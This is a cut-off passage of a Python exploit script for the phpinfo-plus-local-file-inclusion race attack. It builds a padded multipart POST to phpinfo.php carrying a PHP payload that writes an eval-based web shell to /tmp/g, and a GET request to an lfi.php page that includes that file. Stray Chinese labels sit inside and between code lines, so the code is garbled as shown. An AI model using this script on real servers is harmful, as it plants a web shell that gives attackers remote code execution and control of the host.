 #!/usr/bin/python
import sys
import threading
import socket

def setup(host, port):
    TAG="Security Test"
    PAYLOAD="""%s\r
<?php file_put_contents('/tmp/g', '<?=eval($_REQUEST[1])?>')?>\r""" % TAG
    REQ1_DATA="""-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
phpinfo页面
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
    padding="A" * 5000
    REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """+padding+"""\r
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
文件包含页面
    #modify this to suit the LFI script
    LFIREQ="""GET /lfi.php?file=%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Host: %s\r
\r
\r
"""
    return (REQ1, TAG, LFIREQ)

def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)